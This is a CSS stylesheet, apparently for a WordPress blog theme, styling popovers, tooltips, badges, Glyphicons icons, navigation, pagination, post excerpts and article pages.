.popover-title{padding: 8px 14px;margin: 0;font-size: 14px;font-weight: normal;line-height: 18px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0}
.popover-content{padding: 0}
.popover > .arrow,
.popover > .arrow:after{position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid}
.popover > .arrow{border-width: 11px}
.popover > .arrow:after{content: "";border-width: 10px}
.popover.top > .arrow{bottom: -11px;left: 50%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0, 0, 0, .25);border-bottom-width: 0}
.popover.top > .arrow:after{bottom: 1px;margin-left: -10px;content: " ";border-top-color: #fff;border-bottom-width: 0}
.popover.right > .arrow{top: 50%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0, 0, 0, .25);border-left-width: 0}
.popover.right > .arrow:after{bottom: -10px;left: 1px;content: " ";border-right-color: #fff;border-left-width: 0}
.popover.bottom > .arrow{top: -11px;left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0, 0, 0, .25)}
.popover.bottom > .arrow:after{top: 1px;margin-left: -10px;content: " ";border-top-width: 0;border-bottom-color: #fff}
.popover.left > .arrow{top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0, 0, 0, .25)}
.popover.left > .arrow:after{right: 1px;bottom: -10px;content: " ";border-right-width: 0;border-left-color: #fff}

.tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}
.tooltip.in{filter:alpha(opacity=70);opacity:.7}
.tooltip.top{padding:5px 0;margin-top:-3px}
.tooltip.right{padding:0 5px;margin-left:3px}
.tooltip.bottom{padding:5px 0;margin-top:3px}
.tooltip.left{padding:0 5px;margin-left:-3px}
.tooltip-inner{max-width:200px;padding:4px 8px 3px;color:#eee;text-align:center;text-decoration:none;background-color:#000;border-radius:2px}
.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}


.label,.badge{position:relative;display:inline-block;padding:5px 7px;font-size:12px;line-height:14px;color:#ffffff;vertical-align:baseline;white-space:nowrap;background-color:#999999}
.badge{padding:1px 4px 0}
.label:empty,.badge:empty{display:none}
a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#ffffff;text-decoration:none;cursor:pointer}
.label-arrow{position:absolute;width:0;height:0;vertical-align:top;content:""}
.label .label-arrow{top:7px;right:-4px;border-left:4px solid #000000;border-top:4px solid transparent;border-bottom:4px solid transparent}
.label-important,.badge-important{background-color:#FF5E52;opacity: .9}
.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#FF5E52;opacity: .9}
.label-warning,.badge-warning{background-color:#f89406}
.label-warning .label-arrow,.badge-warning .label-arrow{border-left-color:#f89406}
.label-success,.badge-success{background-color:#56af45}
.label-success .label-arrow,.badge-success .label-arrow{border-left-color:#56af45}
.label-info,.badge-info{background-color:#3a87ad}
.label-info .label-arrow,.badge-info .label-arrow{border-left-color:#3a87ad}
.label-inverse,.badge-inverse{background-color:#4A4A4A}
.label-inverse .label-arrow,.badge-inverse .label-arrow{border-left-color:#4A4A4A}
a.label-important:hover,a.badge-important:hover{opacity: 1}
a.label-important:hover .label-arrow,a.badge-important:hover .label-arrow{opacity: 1}
a.label-warning:hover,a.badge-warning:hover{background-color:#d57f05}
a.label-warning:hover .label-arrow,a.badge-warning:hover .label-arrow{border-left-color:#d57f05}
a.label-success:hover,a.badge-success:hover{background-color:#49953b}
a.label-success:hover .label-arrow,a.badge-success:hover .label-arrow{border-left-color:#49953b}
a.label-info:hover,a.badge-info:hover{background-color:#317292}
a.label-info:hover .label-arrow,a.badge-info:hover .label-arrow{border-left-color:#317292}
a.label-inverse:hover,a.badge-inverse:hover{background-color:#383838}
a.label-inverse:hover .label-arrow,a.badge-inverse:hover .label-arrow{border-left-color:#383838}


@font-face{font-family: 'Glyphicons Halflings';src: url('fonts/glyphicons-halflings-regular.eot');src: url('fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('fonts/glyphicons-halflings-regular.woff') format('woff'), url('fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position: relative;top: 1px;display: inline-block;font-family: 'Glyphicons Halflings';font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}



/* 
 * base
 * ====================================================
*/
a{color:#444;text-decoration:none}
a:hover,a:focus{color:#FF5E52;text-decoration:none}
::selection{background:#72d0eb;color:#fff;text-shadow:none}
::-moz-selection{background:#72d0eb;color:#fff;text-shadow:none}
.text-muted a{color: #999;text-decoration: underline;}
.text-muted a:hover{color: #FF5E52;}
.wp-video,.mejs-video,audio,canvas,progress,video,embed,iframe,.iframe{max-width: 100%;}
.wp-video{margin-bottom: 16px;}

body, button, input, select, textarea{font-family:"Microsoft Yahei","Helvetica Neue",Helvetica,Arial,sans-serif;}

body{margin:0;font-size:14px;line-height:20px;color:#444;overflow-x: hidden;background-color: #eee;}


/* 
 * frame
 * ====================================================
*/
.header{position: fixed;top: 0;bottom: 0;width: 190px;background-color: #f6f6f6;margin: 0;padding: 0;z-index: 99}

.container{max-width:1280px;background-color: #fff;margin:0 auto;text-align:left;position:relative;*zoom:1}
.container:before,.container:after{display:table;content:"";line-height:0}
.container:after{clear:both}

.content-wrap{width:100%;float:left}
.content{margin-right:320px;margin-left: 190px;padding: 20px 25px 0;min-height: 800px;overflow: hidden;}
.sidebar{float:left;margin-left:-320px;width:300px;position:relative;padding-top: 20px;}

.error404 {background-color: #fff;}

/* 
 * header
 * ====================================================
*/
.logo{margin: 0;}
.logo a{display: block;height: 120px;overflow: hidden;background-color: #FF5E52;color: #fff;}

.feeds{padding: 15px 0 15px 15px;margin-bottom: 10px;overflow: hidden;background-color: #f9f9f9;border-bottom: 1px solid #eee;line-height: 28px;}
.feeds-title{margin:0 0 7px -15px;padding: 0;color: #999;text-align: center;}
.feed{opacity: .8;color: #666;font-size: 12px;display: inline-block;width: 48%;}
.feed i{display: inline-block;width: 10px;height: 10px;border-radius: 2px;margin-right: 5px;position: relative;top: 1px;}
.feed:hover, .feed:active{opacity: 1;}
.feed-weibo i{background-color: #FF5E52;}
.feed-tqq i{background-color: #1FAEFF;}
.feed-facebook i{background-color: #2365DA;}
.feed-twitter i{background-color: #00D5E7;}
.feed-weixin i{background-color: #4BC916;}
.feed-rss i{background-color: #F1B305;}

.feed-weibo:hover{color: #FF5E52;}
.feed-tqq:hover{color: #1FAEFF;}
.feed-facebook:hover{color: #2365DA;}
.feed-twitter:hover{color: #00D5E7;}
.feed-weixin:hover{color: #4BC916;}
.feed-rss:hover{color: #F1B305;}

.deliver{text-align: center;padding: 0 15px;}
.deliver .btn{padding: 10px;border-width: 2px;border-color: #ddd;color: #777;}
.deliver .btn:hover{border-color: #ccc;color: #444;background-color: #f6f6f6;}
.deliver .glyphicon{top: 2px;margin-right: 3px;}

.slinks{text-align: center;color: #999;font-size: 12px;line-height: 25px;}
.slinks a{color: #999;margin: 0 5px;}
.slinks a:hover{color: #666;text-decoration: underline;}

.user-welcome{padding: 8px 8px 7px 58px;font-size: 12px;margin: 20px 15px 20px 15px;background-color: #EEEEEE;border-radius: 2px;box-shadow: -1px -1px 0 rgba(0,0,0,.1), inset -1px -1px 0 rgba(0,0,0,.03)}
.user-welcome .avatar{float: left;margin-left: -50px;width: 40px;height: 40px;border-radius: 8px;position: relative;top: -1px;}
.user-welcome strong{overflow:hidden; text-overflow:ellipsis; white-space:nowrap;display: block;color: #FF5E52;}

.user-logout{font-size:12px;text-align:center;margin-top:-15px;color: #999;}
.user-logout a{color: #999;text-decoration: underline;}


/* 
 * nav
 * ====================================================
*/
.nav{position:relative;font-size:16px;border-bottom: 1px solid #EEEEEE;list-style: none;padding: 0;margin-bottom: 0;}
.nav li{position: relative;}
.nav li a{padding:12px 25px;color:#666;display: block;}
.nav li a:focus,
.nav li a:hover{color:#444;background-color:#fff;}

.nav li.current-menu-item > a,
.nav li.current-menu-parent > a,
.nav li.current_page_item > a,
.nav li.current-post-ancestor > a{
	color:#FF5E52;
	background-color: #fff;
	position:relative;z-index:2;
}

.nav li ul{position:absolute;top:-2px;left:100%;min-width:160px;z-index:10;font-size:14px;border: 2px solid #eee;border-left: none;background-color: #fff;z-index: 2;list-style: none;margin: 0;padding: 5px 0;display: none;}
.nav li:hover > ul{display: block;}
.nav li ul > li > a{padding: 8px 10px 8px 25px;color: #999;}
.nav li ul > li > a:hover{background-color: #F6F6F6;color: #555;}

.nav .glyphicon{margin-right: 10px;top: 2px;}



.btn-navbar{display:none;float:right;padding:5px 8px 6px;margin-left:5px;margin-right:5px;margin-top:11px;background-color:#404040}
.btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f9f9f9}
.btn-navbar .icon-bar + .icon-bar{margin-top:3px}
.dropdown-menu:before{content:'';display:inline-block;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-5px;left:9px}
.dropdown-menu:after{content:'';display:inline-block;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #ffffff;position:absolute;top:-4px;left:10px}
.dropdown-menu.pull-right{left:auto;right:0}
.dropdown-menu.pull-right:before{left:auto;right:6px}
.dropdown-menu.pull-right:after{left:auto;right:7px}
.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px}
.menu{margin-right:20px;margin-top:11px}

.search-suggest.dropdown-menu > li > a{padding:4px 7px 3px}
.search-suggest span{float:right;color:#999}
.search-suggest .active span{color:#fff}


.pull-left{float: left;}
.pull-right{float: right;}

/* 
 * pagination
 * ====================================================
*/
.pagination{padding:20px;background-color:#fff;text-align:center}
.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;padding: 0}
.pagination ul > li{display:inline}
.pagination ul > li > a,.pagination ul > li > span{margin:0 5px;float:left;padding:8px 20px 7px;text-decoration:none;background-color:#ddd;color:#666;opacity: .88}
.pagination-multi ul > li > a,.pagination-multi ul > li > span{padding:7px 16px;margin:0 2px;font-size: 12px;}
.pagination ul > li > a:hover,.pagination ul > li > a:focus{opacity: 1}
.pagination ul > .active > a,.pagination ul > .active > span{background-color:#FF5E52;color:#fff}
.pagination ul > .active > a,.pagination ul > .active > span{cursor:default}
.pagination ul > li > span,.pagination ul > .disabled > span,.pagination ul > .disabled > a,.pagination ul > .disabled > a:hover,.pagination ul > .disabled > a:focus{color:#999999;background-color:transparent;cursor:default}
.pagination ul > li.next-page > a{background-color: #FF5E52;color: #fff;}

.ias_trigger{margin: 20px 0;}
.ias_trigger a{background-color: #eee;display: block;line-height: 35px;text-align: center;font-size: 14px;color: #999;}
.ias_trigger a:hover{background-color: #ddd;color: #666;}

.pagination-loading{font-size: 16px;text-align: center;color: #999;padding: 30px 0 40px;}
.pagination-loading .glyphicon{top: 2px}

.pagenav{overflow:hidden;text-align:center;padding:20px}
.pagenav a,.pagenav .current,.pagenav .page-numbers{padding:4px 12px 3px;color:#666;display:inline-block;background-color:#eee;margin:0 1px}
.pagenav .current{background-color:#FF5E52;color:#fff}
.pagenav a:hover{background-color:#ccc;color:#444}


/* 
 * article nav
 * ====================================================
*/
.article-nav{overflow:hidden;margin-bottom: 30px;font-size:14px;color:#bbb;clear: both;}
.article-nav span{float:left;position:relative;width: 50%;}
.article-nav span.article-nav-next{float:right;text-align:right}
.article-nav span.article-nav-next::before{content: '';position: absolute;left:0;top:0;height:100%;display: block;width: 1px;background-color: #eee;}
.article-nav a{color: #999;margin-right: 10px;display: inline-block;}
.article-nav span.article-nav-next a{margin-left: 10px;margin-right: 0;}
.article-nav a:hover{color: #FF5E52;}



/* 
 * title
 * ====================================================
*/
.title{position: relative;margin: 0;line-height: 32px;font-size: 20px;border-bottom: 2px solid #eee;}
.title strong{border-bottom: 2px solid #FF5E52;display: inline-block;position: relative;bottom: -2px;font-weight: normal;}
.title .pull-right{float: right;line-height: 32px;}

/* 
 * sticky
 * ====================================================
*/
.sticky{overflow: hidden;margin-bottom: 0;}
.sticky ul{list-style: none;padding: 0;padding-top: 15px;overflow: hidden;}
.sticky li{width: 25%;float: left;margin-bottom: 20px;height: 178px;overflow: hidden;}
.sticky li a{display:block;margin-right: 10px;position: relative;color: #666;}
.sticky a:hover{color: #FF5E52;}
.sticky img{display:block;max-width: 100%;margin-bottom: 5px;height: 132px;}


.focusmo{overflow: hidden;margin-bottom: 10px;}
.focusmo ul{list-style: none;margin: 0;padding-left: 50%;}
.focusmo li{width: 50%;float: left;margin-bottom: 10px;}
.focusmo a{margin-left: 10px;display: block;overflow: hidden;height: 128px;position: relative;}
.focusmo img{width: 100%;height: 100%;}

.focusmo li.large{width: 100%;float: left;margin-left: -100%;}
.focusmo li.large a{height: 266px;margin-left: 0;}

.focusmo h4{position: absolute;bottom:0;left:0;right:0;padding: 4px 10px 0;height:41px;overflow: hidden;background-color: #656565;background-color: rgba(0,0,0,.7);color: #fff;margin: 0;font-size: 12px;line-height: 17px;}
.focusmo .large h4{font-size: 16px;line-height: 34px;}

.focusmo a:hover h4{background-color: #FF5E52;opacity: .9}


/* 
 * post relates
 * ====================================================
*/
.relates{overflow:hidden;}
.relates ul{list-style:none;padding: 15px 0 0;overflow: hidden;margin-right: -10px;}

.relates-model-thumb li{display: inline-block;vertical-align: top; width:25%;margin-bottom: 20px;}
.relates-model-thumb a{margin-right: 10px;display: block;}
.relates-model-thumb a img{width: 100%;margin-bottom: 5px;height: 132px;}

.relates-model-text ul{margin-right: 0;list-style: disc;margin-left: 20px;color: #666;margin-bottom: 20px;}
.relates-model-text li{margin-bottom: 8px;margin-left: 20px;}

.relates a{color: #666;}
.relates a:hover{color: #FF5E52;}


/*.thumb{max-height:160px;}*/
/* 
 * excerpt
 * ====================================================
*/
.excerpt{padding:25px 0;border-bottom: 1px solid #eee;position:relative;overflow: hidden;}
.excerpt header{margin:0 0 10px 0}
.excerpt .focus{position:relative;margin:10px -6px 0 0;overflow: hidden;}
/*.thumbnail{overflow: hidden;display: block;}*/
.thumbnail .item{display: block;float: left;width: 25%;margin-bottom: 6px;}
.thumbnail .thumb{max-width: 240px;width: 100%;max-height: 132px;}
.focus .thumbnail .thumb{height: 132px;}
/*.thumbnail .thumb:hover{opacity: .9}*/

.thumb-span{margin-right: 6px;display: block;}

.thumb-span{position:relative;font-family: 'Glyphicons Halflings';overflow: hidden;}
/*.thumb-span:hover .thumb{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);}*/
.thumb-span::before{content:"";background-color:rgba(0,0,0,0);position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}
/*.thumb-span::after{content:"\e003";color:rgba(255,255,255,.0);font-size:240px;position:absolute;top:50%;left:50%;margin:10px 0 0 -101px;z-index:3}*/

.thumb-span:hover::before{ background-color:rgba(0,0,0,.4);}
/*.thumb-span:hover::after{font-size:16px;margin:-6px 0 0 -8px;color:rgba(255,255,255,.6);}*/

.excerpt-one{position: relative;}
.excerpt-one .focus{float: right;width: 25.3%;margin-top: -15px;}
.excerpt-one .focus .item{width: 100%;}
.excerpt-one .note{margin-top: 6px;padding-right: 15px;}
.excerpt-one .note{margin-right: 25.3%;}

.excerpt header .label{margin-right:5px;position:relative;top:-2px}
.excerpt header small{margin-left: 10px;}
.excerpt header small .glyphicon{margin-right: 2px;font-size: 13px;}

.post-views .glyphicon{font-size: 13px;margin-right: 2px;top: 2px;}

.excerpt h2{display:inline;font-size:22px;margin:0;font-weight:normal;position:relative;top:1px;line-height:25px}
.excerpt h2 strong{color:#8CAC52;margin-right:10px}
.excerpt h2 a{color: #444;}
.excerpt h2 a span{color:#FF5E52;}
.excerpt h2 a:hover{color: #FF5E52;}
.excerpt p{margin-bottom: 0;}
.excerpt .note{color:#777;font-size: 14px;line-height: 22px;margin-bottom: 10px;}
.excerpt .itag a{border-style:solid;border-width:1px;border-color:#e2e2e2 #ddd #ddd #e2e2e2;display:inline-block;margin-right:3px;border-radius:1px;padding:0 5px;line-height:18px}

.excerpt .text-muted{font-size: 12px;}
.excerpt .views > span, .excerpt .views > a{margin-right: 20px;}


.post-like{text-decoration: none;}
.post-like i{margin-right: 5px;font-size: 13px;top: 2px;width: 13px;}
.post-like.actived{color: #FF5E52;}

a.post-linkto{background-color: #51CC87;color: #fff;opacity: 0.85;filter:alpha(opacity=85);}
.excerpt a.post-linkto{float: right;display: inline-block;padding: 4px 12px;font-size: 12px;text-decoration: none;}
a.post-linkto:hover{opacity: 1;filter:alpha(opacity=100);color: #fff;}
.excerpt-multi .views > a.post-linkto{margin-right: 0;}


/* 
 * breadcrumbs
 * ====================================================
*/
.breadcrumbs{padding: 5px 0 10px;font-size: 12px;text-align: left;}
.breadcrumbs small{font-size: 12px;font-family: serif;color: #bbb;margin: 0 2px;font-weight: bold;}


/* 
 * share
 * ====================================================
*/
.share{overflow: hidden;margin-bottom: 20px;}
.share h5{float: left;margin-right: 5px;}
.share > div{float: left;}
.share a{text-decoration: none;}


/* 
 * article content
 * ====================================================
*/
.article-content{}
.article-sidebar{width: 230px;float: right;position: relative;}
.article-meta{overflow: hidden;color: #999;font-size: 12px;list-style: none;margin: 0;padding: 0}
.article-meta li{float: left;margin-right: 20px;}
.article-meta a{color: #888;text-decoration: underline;}
.article-meta a:hover{color: #FF5E52;}

.article-author{padding:15px 0;overflow: hidden;}
.article-header{padding:0 0 12px;border-bottom: 1px solid #eee;margin-bottom: 20px;}
.article-header .text-muted{font-size: 12px;margin-bottom: 0;}
.article-title{font-size: 26px;margin-top: 5px;line-height: 1.2;}
.article-title a{color: #444;}
.article-title a span{color: #FF5E52;}
.article-title a:hover{color: #FF5E52;text-decoration: underline;}



.article-content{font-size:15px;line-height:25px;word-wrap:break-word;}
.article-content img{margin: 5px 0; display:block;max-width:100%;height:auto}
.article-content h3,.article-content h4， .article-content h5{border-bottom:#eee 1px solid;padding-bottom:5px;margin-bottom:16px;font-weight:normal;color: #444;}
.article-content h2{color: #444;font-size:18px;font-weight:normal;margin:16px 0;padding:10px 0;line-height:18px;border-bottom: 1px solid #eee;}
.article-content h3{font-size:16px;padding-bottom: 0;}
.article-content h4{font-size:15px}
.article-content h5{font-size:14px}
.article-content ul, .article-content ol{margin:0 0 16px 0}
.article-content p{margin-bottom:16px;}
.article-content pre{word-wrap:break-word}
.article-content table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:16px}
.article-content table th{background-color:#f9f9f9;text-align:center}
.article-content table td,.article-content table th{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}
.article-content .alignnone{margin:0 auto;}
.article-content .alignleft{float:left;text-align:left;margin-right:10px}
.article-content .aligncenter{margin: 0 auto;text-align: center;display: block;}
.article-content .alignright{float:right;text-align:right;margin-left:10px}
.article-content .wp-caption{margin-bottom: 20px;background-color: #f6f6f6;padding: 10px 10px 1px;max-width: 100%}
.article-content .wp-caption img{margin: 0 0 5px;}
.article-content .wp-caption p{margin-bottom: 10px;}
.article-content .wp-caption.alignnone{text-align: center;}
.article-content .wp-caption-text{}
.article-content .wp-caption:hover{}
.article-content .wp-caption:hover .wp-caption-text{color: #FF5E52;}
.article-content a{color:#428bca;text-decoration:underline}
.article-content a:hover{color:#FF5E52}


.post-copyright{clear: both;background-color:#f2f2f2;font-size:12px;color:#999;padding:6px 15px 5px;border-radius:2px;text-align:center;margin-top: 10px;}
.post-copyright a{color:#999;text-decoration:none;}

.post_p_indent .article-content p{text-indent: 30px;}

/* 
 * article tags
 * ====================================================
*/
.article-tags{margin-bottom: 30px;text-align: center;}
.article-tags a{display:inline-block;padding:3px 8px 2px;margin:0 4px 4px 0;color:#fff;font-size:12px;background-color:#FF5E52;opacity: 0.85;filter:alpha(opacity=85);text-decoration: none;}
.article-tags a:hover{opacity: 1;filter:alpha(opacity=100);color: #fff;}


.tag-clouds{overflow: hidden;}
.tag-clouds li{float:left;width:25%;margin-bottom:12px;padding-bottom:2px;height:76px;border-bottom:1px dotted #ddd;overflow: hidden;}
